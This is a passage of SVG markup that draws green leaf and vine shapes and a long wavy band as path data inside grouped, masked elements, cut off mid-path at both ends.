            <path d="M469,103.096289 C472.040619,99.9204486 476.440729,102.623291 479.196187,104.427438 C483.281293,107.103253 487.479138,109.299312 492.12462,107.099874 C490.688864,104.042283 487.870406,99.3460945 484.299254,98.6095699 C491.796353,99.9745054 499.920144,98.7818761 505,92.3085683 C501.833379,89.2475992 498.37165,86.8049052 493.911854,86.7474698 C491.030395,86.7103058 484.998895,87.1731675 483.380768,89.8422245 C485.967118,86.6900344 486.95192,84.5108677 488.865156,82.3215652 C482.880077,81.8282965 476.573363,81.0850148 472.962421,87.1258678 C470.041172,92.0146342 472.478309,98.5859201 469,103.096289" id="Fill-37" fill="#1B8839"></path>
            <path d="M488,92.7287797 C488,92.7287797 487.871473,92.672215 487.630896,92.5657402 C487.50896,92.5158301 487.363955,92.4393014 487.182698,92.376082 C486.998146,92.3195172 486.783934,92.2562978 486.536766,92.1930784 C486.04243,92.0832763 485.436045,91.9967655 484.727497,92.0000929 C484.374871,92.0000929 484.002472,92.0333662 483.607003,92.0599849 C483.218126,92.1165497 482.799588,92.1631324 482.38105,92.2662798 C481.527497,92.4326467 480.634398,92.7187977 479.708342,93.0814775 C478.788877,93.4441573 477.843048,93.8933478 476.910402,94.4390312 C475.984346,94.9747325 475.015448,95.6102539 474.158599,96.2990127 C473.281977,96.9678076 472.395469,97.6499117 471.505664,98.3353432 C471.064058,98.6747316 470.635633,99.0440661 470.190731,99.3668178 C469.742533,99.6862422 469.297631,100.008994 468.856025,100.325091 C468.414418,100.641188 467.979403,100.960612 467.554274,101.283364 C467.340062,101.446404 467.129145,101.602789 466.918229,101.762501 L466.605149,101.998742 L466.52276,102.058634 L466.486509,102.08858 C466.446962,102.111871 466.526056,102.061961 466.512873,102.071943 L466.506282,102.078598 L466.483213,102.08858 L466.315139,102.195055 C466.094336,102.334803 465.873532,102.471224 465.656025,102.607644 L465.329763,102.810612 L465.023275,102.953688 C464.822245,103.053508 464.621215,103.146673 464.423481,103.243166 C464.229042,103.352968 463.998352,103.389569 463.790731,103.466097 C463.576519,103.532644 463.365602,103.599191 463.157981,103.665738 C462.943769,103.71232 462.729557,103.738939 462.521936,103.782195 C462.307724,103.822123 462.100103,103.862051 461.895778,103.898651 L461.819979,103.915288 C461.852935,103.915288 461.783728,103.918615 461.770546,103.918615 L461.609063,103.928597 C461.503605,103.938579 461.398146,103.945234 461.292688,103.951889 C461.18723,103.958543 461.085067,103.965198 460.982904,103.971853 C460.890628,103.965198 460.801648,103.958543 460.712667,103.955216 C460.531411,103.941907 460.356746,103.951889 460.18208,103.921943 C459.822863,103.87536 459.483419,103.822123 459.163749,103.732284 C458.527703,103.565918 457.964161,103.372932 457.492894,103.223202 C457.028218,103.066817 456.649228,102.970324 456.392173,102.907105 C456.135118,102.843885 456,102.810612 456,102.810612 C456,102.810612 456.125232,102.873831 456.359217,102.996943 C456.596498,103.1134 456.926056,103.309713 457.35448,103.542626 C457.7862,103.782195 458.297013,104.091637 458.949537,104.371133 C459.265911,104.520863 459.628424,104.643975 460.020597,104.760432 C460.21174,104.826978 460.432544,104.846942 460.646756,104.890198 C460.75551,104.906835 460.870855,104.926799 460.982904,104.943435 L461.292688,104.963399 C461.398146,104.970054 461.503605,104.980036 461.609063,104.986691 L461.770546,104.996673 C461.813388,104.996673 461.793615,105 461.882595,105 L461.96828,104.993345 C462.195675,104.980036 462.42966,104.966727 462.666941,104.953417 C462.904222,104.940108 463.144799,104.926799 463.388671,104.896853 C463.632544,104.843615 463.883007,104.790378 464.133471,104.73714 C464.380639,104.673921 464.640989,104.65063 464.894748,104.547482 C465.148507,104.450989 465.408857,104.354497 465.672503,104.254676 L466.067971,104.101619 L466.404119,103.918615 C466.631514,103.792177 466.858908,103.669065 467.086303,103.542626 L467.260968,103.446133 L467.284037,103.432824 L467.340062,103.396223 L467.382904,103.369605 L467.468589,103.31304 L467.801442,103.090108 C468.025541,102.940378 468.252935,102.790648 468.48033,102.63759 C468.938414,102.33813 469.393203,102.02536 469.851287,101.705936 C470.309372,101.386512 470.770752,101.06376 471.235427,100.744335 C471.700103,100.421584 472.128527,100.068886 472.573429,99.7294976 C473.450051,99.0340841 474.329969,98.3353432 475.186818,97.6465844 C476.046962,96.9478435 476.84449,96.3223041 477.711226,95.7633114 C478.568074,95.2176281 479.408445,94.6952361 480.242225,94.2826463 C481.076004,93.8767111 481.880124,93.4973947 482.644696,93.2411897 C483.409269,92.968348 484.130999,92.7886718 484.780227,92.6688877 C485.43275,92.5690675 486.01277,92.5291395 486.487333,92.5391215 C486.724614,92.5524309 486.942122,92.5657402 487.123378,92.5757222 C487.314521,92.5956862 487.472709,92.6356143 487.604531,92.6589057 C487.861586,92.7054884 488,92.7287797 488,92.7287797" id="Fill-39" fill="#1B8839"></path>
            <g id="Group-43" transform="translate(359.000000, 0.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-42"></g>
                <path d="M0.490392308,20.8525527 C3.53530256,17.7795285 7.94494359,20.3953546 10.7009692,22.1392386 C14.7951615,24.7224077 18.9956103,26.845113 23.6476487,24.7224077 C22.2131872,21.7636831 19.3874308,17.2276251 15.8112385,16.5157024 C23.3189179,17.8350454 31.4541744,16.6822531 36.5412,10.4219053 C33.3701103,7.46644638 29.9034949,5.10534493 25.4374051,5.04982802 C22.5518795,5.01390531 16.5118667,5.46130628 14.8914564,8.04120966 C17.4814564,4.99431111 18.4676487,2.8879343 20.3835846,0.768494686 C14.390059,0.291702415 8.0777641,-0.42348599 4.45840513,5.41558647 C1.53303333,10.1377894 3.97361026,16.4928425 0.490392308,20.8525527" id="Fill-41" fill="#1B8839" mask="url(#mask-2)"></path>
            </g>
            <path d="M379,11.7287798 C379,11.7287798 378.871473,11.672215 378.630896,11.5657402 C378.50896,11.5158302 378.36725,11.4393014 378.185994,11.3727547 C377.998146,11.3161899 377.783934,11.2562979 377.536766,11.1897511 C377.04243,11.0832763 376.436045,10.9967655 375.727497,11.0000929 C375.374871,11.0000929 375.002472,11.0300389 374.607003,11.0599849 C374.218126,11.1165497 373.799588,11.1631324 373.38105,11.2662799 C372.527497,11.4326467 371.634398,11.7187977 370.708342,12.0814775 C369.788877,12.44083 368.843048,12.8933478 367.910402,13.4390312 C366.984346,13.9747325 366.015448,14.6102539 365.158599,15.2956854 C364.281977,15.9678076 363.395469,16.6499117 362.505664,17.3320159 C362.064058,17.6747316 361.635633,18.0440661 361.190731,18.3634905 C360.742533,18.6862422 360.297631,19.0089939 359.856025,19.325091 C359.414418,19.641188 358.979403,19.9606124 358.554274,20.2833642 C358.340062,20.4430763 358.129145,20.6027885 357.918229,20.7625007 L357.605149,20.9987417 L357.52276,21.0586338 L357.486509,21.0885798 C357.446962,21.1118712 357.526056,21.0619611 357.512873,21.0686158 L357.506282,21.0752704 L357.483213,21.0885798 L357.318435,21.1950546 C357.094336,21.3314754 356.873532,21.4712236 356.656025,21.6076444 L356.329763,21.8072847 L356.023275,21.9503602 C355.822245,22.0501803 355.621215,22.1466731 355.426777,22.2431659 C355.232338,22.3496407 354.998352,22.3895687 354.790731,22.4660975 C354.576519,22.5326442 354.365602,22.599191 354.157981,22.6657377 C353.943769,22.7123204 353.729557,22.7356118 353.521936,22.7788672 C353.307724,22.8187952 353.103399,22.8587233 352.895778,22.8986513 L352.819979,22.9119607 C352.856231,22.9119607 352.783728,22.915288 352.770546,22.9186154 L352.609063,22.9285974 C352.503605,22.935252 352.398146,22.9419067 352.292688,22.9518887 L351.982904,22.9685254 L351.712667,22.9552161 C351.531411,22.9419067 351.356746,22.9485614 351.18208,22.9219427 C350.822863,22.87536 350.483419,22.8221226 350.167044,22.7322845 C349.527703,22.5659176 348.964161,22.3696047 348.492894,22.2198745 C348.028218,22.066817 347.649228,21.9703242 347.392173,21.9071048 C347.138414,21.8438854 347,21.8072847 347,21.8072847 C347,21.8072847 347.125232,21.8738314 347.359217,21.9969429 C347.596498,22.1133997 347.926056,22.3097126 348.357775,22.5426262 C348.7862,22.7788672 349.297013,23.0916369 349.949537,23.3711332 C350.269207,23.5208634 350.63172,23.6406476 351.020597,23.7571044 C351.21174,23.8236511 351.432544,23.8436151 351.646756,23.8868705 C351.758805,23.9068346 351.870855,23.9267986 351.982904,23.9434353 L352.292688,23.9633993 L352.609063,23.9833633 L352.770546,23.9933453 C352.813388,23.9966727 352.793615,24 352.882595,24 L352.96828,23.9933453 C353.195675,23.980036 353.42966,23.9667266 353.666941,23.9534173 C353.904222,23.9367806 354.144799,23.9267986 354.388671,23.8935252 C354.632544,23.8436151 354.883007,23.7903777 355.133471,23.7371403 C355.380639,23.6705936 355.640989,23.6506296 355.894748,23.5441548 C356.148507,23.447662 356.412152,23.3511692 356.672503,23.2546764 L357.067971,23.1016189 L357.404119,22.915288 C357.631514,22.7921765 357.858908,22.6657377 358.086303,22.5392989 L358.260968,22.4461334 L358.284037,22.4328241 L358.340062,22.3962234 L358.382904,22.3662773 L358.468589,22.31304 L358.801442,22.0901083 C359.025541,21.9403782 359.252935,21.7873206 359.48033,21.6375905 C359.938414,21.3381301 360.393203,21.0253604 360.851287,20.7026087 C361.309372,20.3865116 361.770752,20.0637599 362.235427,19.7443355 C362.700103,19.4215838 363.128527,19.068886 363.576725,18.7294976 C364.453347,18.0307567 365.329969,17.3320159 366.190113,16.6465844 C367.046962,15.9478436 367.84449,15.3189768 368.711226,14.7633114 C369.568074,14.2176281 370.408445,13.6952361 371.242225,13.279319 C372.076004,12.8733838 372.880124,12.4940674 373.644696,12.2378624 C374.409269,11.9683481 375.130999,11.7853445 375.780227,11.6688877 C376.43275,11.5690676 377.01277,11.5258122 377.487333,11.5357942 C377.727909,11.5524309 377.942122,11.5657402 378.123378,11.5757222 C378.314521,11.5956863 378.472709,11.6356143 378.604531,11.6555783 C378.861586,11.7021611 379,11.7287798 379,11.7287798" id="Fill-44" fill="#1B8839"></path>
            <path d="M435,171.983276 C436.940163,170.026297 439.753065,171.693353 441.511967,172.803626 C444.123468,174.44762 446.805458,175.798397 449.76941,174.44762 C448.856392,172.566416 447.05721,169.673777 444.771308,169.22242 C449.564653,170.062537 454.754086,169.327846 458,165.344701 C455.975919,163.463497 453.763865,161.957875 450.910683,161.921635 C449.07122,161.898573 445.221103,162.181907 444.183888,163.825901 C445.838733,161.888689 446.466433,160.544501 447.691623,159.197019 C443.865003,158.893918 439.836982,158.439266 437.53094,162.15555 C435.664623,165.1635 437.218768,169.205947 435,171.983276" id="Fill-46" fill="#1B8839"></path>
            <path d="M449,166.450933 C449,166.450933 448.917755,166.415247 448.760117,166.350365 C448.677872,166.317924 448.581919,166.272506 448.465405,166.233577 C448.345463,166.197891 448.201534,166.158962 448.04047,166.120032 C447.714915,166.051906 447.317396,166 446.851338,166 C446.621736,166.003244 446.375,166.019465 446.117983,166.038929 C445.864393,166.074615 445.586815,166.103812 445.312663,166.16545 C444.75408,166.266018 444.164654,166.444444 443.561521,166.665045 C442.954961,166.888889 442.33812,167.167883 441.721279,167.502028 C441.114719,167.832928 440.477317,168.222222 439.918734,168.647202 C439.343016,169.059205 438.760444,169.477697 438.177872,169.896188 C437.886586,170.107056 437.605581,170.337388 437.310868,170.532036 C437.019582,170.729927 436.728296,170.927818 436.43701,171.122466 C436.149151,171.317113 435.861292,171.515004 435.583714,171.716139 C435.443211,171.813463 435.306136,171.910787 435.165633,172.00811 L434.956593,172.154096 L434.908616,172.189781 L434.881201,172.209246 C434.857213,172.222222 434.912043,172.193025 434.901762,172.196269 L434.894909,172.199513 L434.881201,172.209246 L434.77154,172.274128 C434.627611,172.358475 434.480255,172.446067 434.339752,172.530414 L434.123858,172.65369 L433.925098,172.741281 C433.791449,172.80292 433.6578,172.861314 433.527578,172.919708 C433.400783,172.987835 433.25,173.007299 433.112924,173.055961 C432.972422,173.098135 432.835346,173.140308 432.69827,173.179238 C432.557768,173.208435 432.417265,173.221411 432.280189,173.250608 C432.139687,173.276561 432.006038,173.29927 431.872389,173.321979 L431.817559,173.331711 C431.844974,173.331711 431.79357,173.334955 431.790144,173.334955 L431.680483,173.341444 C431.611945,173.344688 431.543407,173.347932 431.474869,173.35442 C431.406332,173.357664 431.337794,173.360908 431.269256,173.367397 C431.210999,173.364152 431.152742,173.360908 431.091057,173.357664 C430.974543,173.347932 430.861456,173.35442 430.744941,173.3382 C430.508486,173.309002 430.285738,173.276561 430.080124,173.218167 C429.658616,173.117599 429.288512,172.997567 428.980091,172.906732 C428.675098,172.809408 428.428362,172.751014 428.257017,172.712084 C428.089099,172.673155 428,172.65369 428,172.65369 C428,172.65369 428.082245,172.69262 428.236456,172.767234 C428.390666,172.838605 428.609987,172.958637 428.890992,173.104623 C429.175424,173.250608 429.51126,173.442011 429.936195,173.61395 C430.145235,173.704785 430.381691,173.7794 430.642134,173.85077 C430.765503,173.892944 430.909432,173.905921 431.053362,173.931873 C431.121899,173.94485 431.197291,173.954582 431.269256,173.964315 C431.337794,173.970803 431.406332,173.974047 431.474869,173.977291 C431.543407,173.983779 431.611945,173.987024 431.680483,173.990268 L431.790144,173.996756 C431.814132,173.996756 431.800424,174 431.862108,174 L431.920366,173.996756 C432.067722,173.987024 432.221932,173.980535 432.372715,173.970803 C432.530352,173.961071 432.68799,173.954582 432.849054,173.938362 C433.010117,173.902676 433.174608,173.873479 433.339099,173.837794 C433.50359,173.798865 433.671508,173.785888 433.835999,173.721006 C434.007343,173.662612 434.175261,173.600973 434.350033,173.542579 L434.60705,173.4485 L434.829798,173.334955 C434.977154,173.257097 435.12451,173.179238 435.278721,173.101379 L435.388381,173.042985 L435.405516,173.036496 L435.443211,173.013788 L435.474054,172.997567 L435.525457,172.961882 L435.748205,172.825629 C435.895561,172.734793 436.042918,172.640714 436.193701,172.546634 C436.491841,172.361719 436.78998,172.170316 437.08812,171.972425 C437.389687,171.777778 437.69468,171.579886 437.999674,171.381995 C438.304667,171.18086 438.585672,170.966748 438.880385,170.759124 C439.452676,170.327656 440.028394,169.896188 440.593832,169.474453 C441.159269,169.046229 441.680157,168.660178 442.245594,168.316302 C442.807604,167.982157 443.359334,167.660989 443.907637,167.404704 C444.45594,167.154907 444.980255,166.924574 445.487435,166.765612 C445.987761,166.596918 446.464099,166.486618 446.889034,166.415247 C447.317396,166.353609 447.694354,166.324412 448.009628,166.3309 C448.163838,166.340633 448.304341,166.350365 448.427709,166.356853 C448.54765,166.36983 448.653884,166.392539 448.739556,166.405515 C448.910901,166.434712 449,166.450933 449,166.450933" id="Fill-48" fill="#1B8839"></path>
            <path d="M466.768539,189 C467.978065,186.706734 471.070995,187.410836 473.026971,187.907655 C475.926377,188.651239 478.808505,189.111867 481.137706,187.068655 C479.7312,185.640711 477.205019,183.558017 474.962213,183.791621 C479.634438,183.202676 484.20299,181.093661 486,176.615705 C483.570581,175.497039 481.082413,174.773196 478.438735,175.539811 C476.735032,176.033341 473.265421,177.36587 472.802345,179.129414 C473.749231,176.928274 473.925476,175.552972 474.647736,174 C471.02607,174.802808 467.176322,175.52007 466.16032,179.494626 C465.341298,182.709147 467.988432,185.894056 466.768539,189" id="Fill-50" fill="#1B8839"></path>
            <path d="M477,180.053447 C477,180.053447 476.914072,180.046766 476.752527,180.030064 C476.670036,180.023383 476.57036,180.006681 476.453498,180 C476.333199,180.00334 476.195714,180.006681 476.037606,180.016702 C475.724828,180.046766 475.353619,180.106895 474.93429,180.237173 C474.728063,180.303982 474.511524,180.387493 474.284674,180.474345 C474.064699,180.58124 473.827537,180.681454 473.600687,180.818413 C473.126365,181.068947 472.652042,181.392972 472.177719,181.770444 C471.696522,182.141235 471.225637,182.572154 470.775374,183.04984 C470.331985,183.524185 469.874848,184.061999 469.496765,184.609834 C469.10837,185.150989 468.713101,185.698824 468.314395,186.25 C468.11848,186.523918 467.932875,186.814538 467.730085,187.078434 C467.523858,187.34233 467.324505,187.606227 467.121715,187.866782 C466.918924,188.127338 466.723008,188.387894 466.53053,188.64845 C466.437727,188.778728 466.338051,188.909006 466.245249,189.035943 L466.104327,189.22969 L466.066518,189.276456 L466.049333,189.29984 C466.035584,189.319882 466.069956,189.276456 466.063081,189.283137 L466.059644,189.289818 L466.049333,189.30318 L465.970279,189.390032 C465.867165,189.510289 465.760615,189.630545 465.657501,189.747461 L465.502831,189.921165 L465.34816,190.058124 C465.248484,190.148316 465.148807,190.241849 465.049131,190.332042 C464.956328,190.428915 464.825718,190.492384 464.719167,190.572555 C464.605742,190.652726 464.492317,190.729556 464.382329,190.803046 C464.265467,190.869856 464.141731,190.923303 464.028306,190.986772 C463.908006,191.0469 463.794581,191.107028 463.681156,191.167157 L463.636474,191.187199 C463.660534,191.183859 463.615851,191.197221 463.608977,191.200561 L463.516175,191.237306 C463.457744,191.260689 463.395875,191.284073 463.334007,191.307456 L463.155277,191.374265 C463.100283,191.387627 463.045289,191.400989 462.993732,191.414351 C462.887182,191.441074 462.784068,191.474479 462.67408,191.494522 C462.457541,191.531267 462.24444,191.564671 462.038213,191.571352 C461.629195,191.594735 461.261423,191.588055 460.958957,191.588055 C460.653053,191.584714 460.412455,191.598076 460.25091,191.608097 C460.085928,191.618119 460,191.6248 460,191.6248 C460,191.6248 460.085928,191.638161 460.247473,191.668226 C460.409017,191.688268 460.639304,191.741716 460.934897,191.795163 C461.233926,191.851951 461.594824,191.935462 462.031338,191.972207 C462.247877,191.998931 462.481601,192.002272 462.735948,191.998931 C462.859685,192.002272 462.993732,191.972207 463.131217,191.955505 C463.196522,191.948824 463.268702,191.938803 463.334007,191.928781 C463.399313,191.912079 463.461181,191.898717 463.523049,191.882015 C463.588354,191.868653 463.650222,191.851951 463.715528,191.835249 L463.811767,191.811865 C463.835827,191.805184 463.825516,191.811865 463.88051,191.795163 L463.925192,191.77512 C464.05924,191.725013 464.193288,191.674906 464.330772,191.6248 C464.468257,191.574693 464.609179,191.521245 464.750101,191.461117 C464.884149,191.387627 465.018197,191.310796 465.155681,191.233966 C465.293166,191.153795 465.440962,191.093666 465.571573,190.986772 C465.702184,190.886558 465.839668,190.783004 465.973716,190.679449 L466.179943,190.519107 L466.344925,190.352084 C466.454913,190.241849 466.564901,190.128274 466.678326,190.014698 L466.760817,189.931187 L466.771128,189.917825 L466.798625,189.88442 L466.819248,189.864377 L466.860493,189.81427 L467.015164,189.627205 C467.118277,189.503608 467.224828,189.37667 467.331379,189.246392 C467.54448,188.992517 467.757582,188.735302 467.963809,188.468065 C468.176911,188.200828 468.390012,187.936932 468.603114,187.669695 C468.816215,187.402459 469.005257,187.12186 469.20461,186.847942 C469.593004,186.290086 469.977962,185.735569 470.356045,185.187734 C470.737566,184.633218 471.088152,184.132149 471.493732,183.657803 C471.899313,183.190139 472.298019,182.742517 472.710473,182.351684 C473.129802,181.970871 473.528508,181.606761 473.934088,181.322822 C474.339668,181.028862 474.7315,180.795029 475.088961,180.607964 C475.456733,180.430919 475.790133,180.303982 476.071977,180.22047 C476.216336,180.187066 476.346947,180.153661 476.456935,180.126937 C476.57036,180.103554 476.670036,180.096873 476.752527,180.083511 C476.914072,180.063469 477,180.053447 477,180.053447" id="Fill-52" fill="#1B8839"></path>
            <path d="M542.769564,137 C543.97557,134.703444 547.068335,135.407546 549.027663,135.907655 C551.923459,136.651239 554.805433,137.108576 557.137965,135.068655 C555.728079,133.640711 553.202032,131.558017 550.959345,131.791621 C555.631322,131.199386 560.19963,129.090371 562,124.615705 C559.57071,123.497039 557.07922,122.769906 554.439138,123.536521 C552.735526,124.033341 549.266099,125.36587 548.799593,127.126124 C549.746428,124.928274 549.922664,123.549682 550.648341,122 C547.026868,122.799517 543.17387,123.52007 542.161378,127.491336 C541.338944,130.705857 543.989392,133.890766 542.769564,137" id="Fill-54" fill="#1B8839"></path>
            <path d="M552,129.053447 C552,129.053447 551.914072,129.043426 551.74909,129.026724 C551.666599,129.020043 551.57036,129.00334 551.450061,129 C551.333199,129.00334 551.192277,129.006681 551.034169,129.016702 C550.724828,129.043426 550.350182,129.106895 549.930853,129.237173 C549.724626,129.300641 549.508087,129.387493 549.281237,129.474345 C549.064699,129.58124 548.8241,129.681454 548.59725,129.818413 C548.126365,130.068947 547.648605,130.392972 547.174282,130.767103 C546.696522,131.141235 546.2222,131.568813 545.771937,132.04984 C545.328548,132.524185 544.874848,133.061999 544.496765,133.609834 C544.104933,134.150989 543.709664,134.698824 543.314395,135.25 C543.115042,135.523918 542.929438,135.811197 542.726648,136.075094 C542.523858,136.34233 542.321068,136.602886 542.121715,136.863442 C541.915487,137.123998 541.723008,137.387894 541.53053,137.64845 C541.43429,137.778728 541.338051,137.905665 541.245249,138.032603 L541.10089,138.22635 L541.066518,138.273116 L541.049333,138.29984 C541.032147,138.319882 541.066518,138.276456 541.063081,138.283137 L541.056207,138.289818 L541.045896,138.29984 L540.970279,138.390032 C540.863728,138.510289 540.757178,138.627205 540.654064,138.747461 L540.499393,138.921165 L540.34816,139.058124 C540.248484,139.148316 540.148807,139.241849 540.045693,139.332042 C539.952891,139.428915 539.825718,139.492384 539.71573,139.572555 C539.602305,139.649385 539.48888,139.726216 539.378892,139.803046 C539.26203,139.866515 539.141731,139.919963 539.024869,139.983431 C538.908006,140.0469 538.791144,140.107028 538.677719,140.167157 L538.636474,140.187199 C538.657097,140.183859 538.612414,140.197221 538.608977,140.200561 L538.516175,140.237306 C538.454307,140.257349 538.392438,140.280732 538.33057,140.304115 C538.272139,140.327499 538.210271,140.350882 538.155277,140.374265 C538.096846,140.387627 538.041852,140.400989 537.990295,140.414351 C537.883744,140.437734 537.780631,140.474479 537.670643,140.491181 C537.454104,140.531267 537.241003,140.561331 537.034776,140.568012 C536.629195,140.591395 536.261423,140.584714 535.95552,140.584714 C535.649616,140.584714 535.412455,140.598076 535.247473,140.608097 C535.085928,140.618119 535,140.6248 535,140.6248 C535,140.6248 535.082491,140.638161 535.244036,140.664885 C535.40558,140.688268 535.635867,140.738375 535.934897,140.795163 C536.233926,140.84861 536.594824,140.932122 537.027901,140.972207 C537.24444,140.998931 537.478164,141.002272 537.732511,140.998931 C537.859685,140.998931 537.993732,140.968867 538.12778,140.955505 C538.193085,140.948824 538.265265,140.935462 538.334007,140.928781 C538.395875,140.912079 538.461181,140.895377 538.519612,140.882015 C538.584917,140.865313 538.646785,140.851951 538.712091,140.835249 L538.80833,140.811865 C538.83239,140.805184 538.822078,140.811865 538.877072,140.791823 L538.925192,140.77512 C539.055803,140.725013 539.18985,140.674906 539.327335,140.6248 C539.468257,140.571352 539.609179,140.521245 539.746664,140.461117 C539.880712,140.384286 540.018197,140.310796 540.155681,140.233966 C540.289729,140.150454 540.440962,140.093666 540.568136,139.983431 C540.702184,139.883218 540.836231,139.779663 540.970279,139.679449 L541.176506,139.519107 L541.341488,139.352084 L541.674889,139.014698 L541.760817,138.927846 L541.767691,138.917825 L541.798625,138.88442 L541.819248,138.861037 L541.857056,138.81427 L542.015164,138.627205 C542.118277,138.500267 542.221391,138.37667 542.331379,138.246392 C542.541043,137.992517 542.754145,137.731962 542.963809,137.468065 C543.176911,137.200828 543.386575,136.933592 543.603114,136.666355 C543.812778,136.399118 544.00182,136.12186 544.201173,135.847942 C544.589567,135.290086 544.974525,134.732229 545.356045,134.187734 C545.734129,133.633218 546.084715,133.132149 546.490295,132.657803 C546.899313,132.190139 547.294581,131.739177 547.710473,131.351684 C548.126365,130.967531 548.528508,130.606761 548.934088,130.319482 C549.336231,130.028862 549.728063,129.791689 550.088961,129.607964 C550.453296,129.430919 550.786696,129.300641 551.06854,129.22047 C551.212899,129.187066 551.34351,129.153661 551.453498,129.123597 C551.57036,129.103554 551.670036,129.096873 551.752527,129.083511 C551.914072,129.063469 552,129.053447 552,129.053447" id="Fill-56" fill="#1B8839"></path>
            <g id="Group-60" transform="translate(0.000000, 43.000000)">
                <mask id="mask-4" fill="white">
                    <use xlink:href="#path-3"></use>
                </mask>
                <g id="Clip-59"></g>
                <path d="M10.4173686,58.8591262 C10.4173686,58.8591262 12.7138961,59.763825 17.0236349,61.4663948 C19.3701594,62.491275 21.3367069,62.8918797 24.0265439,63.7765483 C26.4963942,64.6912622 30.0728441,65.3155378 33.7692867,66.2302517 C41.365493,67.6657517 50.8249197,68.9009494 61.8909157,68.8375203 C72.9402461,68.7907831 85.5628144,67.4754645 98.9920005,64.2572738 C112.377856,61.002361 126.703654,56.0248483 140.456154,48.369961 C142.152718,47.3884797 143.862614,46.3969831 145.585843,45.3988099 L146.232471,45.0249122 L146.395794,44.9347762 C146.08248,45.148432 146.405794,44.9280994 146.379129,44.9481297 L146.719108,44.7277971 L148.079026,43.8397901 L150.805527,42.0570994 C154.565299,39.666825 157.841767,37.2732122 161.384886,34.8428773 C168.607781,29.7451831 176.047331,24.2936215 184.196837,19.022332 C192.423005,13.8645471 201.145809,8.71343895 210.955215,5.0111843 L213.108418,4.13319244 L214.811648,3.58236105 C216.001576,3.21847849 216.97485,2.85125756 218.344767,2.48403663 C221.247924,1.72622616 224.171081,1.03184477 226.920914,0.708022674 C232.527241,-0.059802907 238.31689,-0.0998633721 243.949882,0.714699419 C255.249197,2.41393081 265.488577,7.06094477 274.381371,12.6026424 C278.8511,15.380168 283.100842,18.3546576 287.173929,21.4292983 L293.010242,25.5922483 L296.030059,27.7388215 L298.943216,29.4981436 C314.385613,39.4398157 332.521181,44.9314378 350.950064,44.3338692 L357.862978,44.1135366 L364.999212,43.4925994 C369.775589,43.0085355 374.528635,42.5278099 379.255015,42.0504227 C388.824435,41.1390471 398.450518,40.2977773 408.089934,40.6683366 C417.692685,40.958775 427.302103,42.4176436 436.181565,45.6324959 C438.424762,46.3535843 440.561299,47.3217122 442.684504,48.2698099 L443.484456,48.6236773 L443.881098,48.7972727 L444.077753,48.8874087 L444.477729,49.0943878 L445.904309,49.912289 L448.754136,51.5380762 C452.543907,53.474332 456.267014,56.408761 459.903461,58.9592773 C473.599297,69.6721134 484.655294,81.1961738 497.461184,87.8862715 C499.094419,88.6106983 500.710987,89.3251099 502.307557,90.0328448 L504.697412,91.0977855 L505.29071,91.3615169 C505.320708,91.4082541 505.667354,91.488375 505.837343,91.5518041 L507.113933,91.9490703 C510.537059,93.1041471 513.730198,93.8152203 516.930004,94.4528494 C523.412945,95.6613401 529.742561,95.7548145 535.638871,95.3475331 C547.47482,94.4795564 557.580874,91.3915622 565.653718,88.4771634 C573.739895,85.4993355 579.926186,82.6750727 584.122599,80.7187866 C588.302345,78.7291169 590.535543,77.6675145 590.535543,77.6675145 C590.535543,77.6675145 588.359009,78.8326064 584.27259,81.0225785 C580.172838,83.1825052 574.119872,86.3038831 566.127023,89.6889924 C558.137507,93.0073343 548.074784,96.6428215 535.902188,98.1283971 C523.75959,99.6673866 509.493788,98.5690622 495.371311,92.1293424 C481.388825,85.629532 469.299558,74.1588855 455.79371,64.6478634 C452.353918,62.5079669 449.23744,60.1343843 445.157688,58.274911 L442.234531,56.7859971 L440.76462,56.0382017 L439.521362,55.5674913 C437.578147,54.8130192 435.641598,54.0318401 433.601721,53.4910238 C425.555542,51.0005983 416.882735,50.092561 407.986607,50.2461262 C399.087146,50.3262471 389.934368,51.5514297 380.594934,52.8967936 C375.861887,53.6078669 371.102176,54.3222785 366.315799,55.0366901 L359.049573,56.0181715 L351.430035,56.6391087 C330.961275,58.3149715 309.27259,53.0503587 291.017029,42.3875983 L287.503909,40.4480041 L284.377432,38.4483192 L277.951155,34.3053994 C274.00806,31.6146715 270.038301,29.1209076 266.028544,26.890875 C258.029029,22.4074413 249.796194,19.3561692 241.753348,18.538268 C237.726926,18.1643703 233.7505,18.4080715 229.84407,19.1324983 C227.814193,19.4663355 226.090964,20.0238436 224.364402,20.5045692 C223.424459,20.7849924 222.171202,21.3057785 221.0946,21.696368 L219.414702,22.3273203 C220.057997,22.0869576 219.491364,22.3106285 219.584692,22.2805831 L219.40137,22.3707192 L219.034725,22.5476529 L218.298103,22.9015203 C210.378583,26.316675 202.992364,31.1506378 195.769469,36.168211 C188.589904,41.3126424 181.573662,46.9711831 174.477426,52.5128808 C170.797649,55.313775 167.061208,58.2782494 163.574753,60.7352913 L160.934913,62.6448401 L159.621659,63.5962762 L158.758378,64.1938448 L158.031756,64.6645552 C156.085207,65.9231215 154.155324,67.1683343 152.23544,68.4102087 C136.713048,78.0414122 120.694019,84.481132 105.511605,88.9512122 C90.299194,93.3745552 75.8034059,95.6146029 62.7908612,96.3023076 C49.7716502,97.0100424 38.2590146,96.1186971 28.8095873,94.7733331 C24.056542,93.8719727 19.9767893,93.3478483 16.0403612,92.1994483 C12.2872553,91.201275 8.67080783,90.3299599 6.72759227,89.568811 C2.33785831,88.0732203 0.00133325253,87.2786878 0.00133325253,87.2786878 L10.4173686,58.8591262 Z" id="Fill-58" fill="#1B8839" mask="url(#mask-4)"></path>
            </g>
            <path d="M336.851457,89 C336.851457,89 337.480367,89.4252729 338.671636,90.2255897 C339.26727,90.6240738 339.996007,91.1163188 340.857846,91.6956276 C341.29043,91.9869563 341.752962,92.295028 342.245441,92.62654 C342.797817,93.1087392 343.390124,93.6177272 344.009051,94.1568528 C345.233595,95.258544 346.641155,96.4673907 348.005457,97.8503648 C349.170105,99.2936139 350.43458,100.857413 351.782244,102.528367 C352.936909,104.299779 354.088247,106.235273 355.266205,108.264528 C356.191268,110.357407 357.359244,112.544047 358.18448,114.847887 C359.981366,119.462266 361.372288,124.411505 362.806469,129.471248 C364.257287,134.477414 365.711434,139.664404 367.867696,144.533277 C370.083855,149.35192 372.928923,153.96295 376.835485,157.810498 C377.790496,158.788291 378.941834,159.571865 379.990017,160.479337 C381.0382,161.390158 382.13297,162.260795 383.400772,162.92047 L387.054439,165.117156 L387.513643,165.39509 C387.593505,165.431925 387.027818,165.197522 387.297351,165.308026 L387.36723,165.334815 L387.500333,165.388393 L387.766538,165.488851 